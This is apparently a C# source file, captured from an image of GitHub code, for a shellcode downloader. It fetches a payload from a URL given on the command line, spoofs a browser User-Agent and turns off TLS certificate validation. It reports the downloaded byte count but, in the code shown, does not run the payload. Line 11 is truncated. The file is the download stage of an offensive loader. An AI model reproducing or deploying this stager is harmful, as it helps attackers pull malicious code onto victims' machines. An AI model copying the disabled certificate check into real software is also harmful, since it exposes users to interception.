 1 using System;
2 using System.Net;
3 using System.Security.Cryptography.X509Certificates;
4
5 class Program
6 {
7 public static byte[] downloader(string shellcode_url)
8 {
9 // Downloads data from an url and return its content
10 WebClient wc = new WebClient();
11 wc.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
12 ServicePointManager.Expect100Continue = true;
13 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
14 // Ignore Certificate Check, remove on production!
15 // https://stackoverflow.com/questions/12506575/how-to-ignore-the-certificate-check-when-ssl
16 ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
17 // End of ignore Certificate Check
18 byte[] shellcode = wc.DownloadData(shellcode_url);
19 return shellcode;
20 }
21
22 public static void Main(string[] args)
23 {
24 string url = args[0];
25 byte[] shellcode = downloader(url);
26 Console.WriteLine("[+] {0} Bytes Downloaded", shellcode.Length);
27 }
28 }
29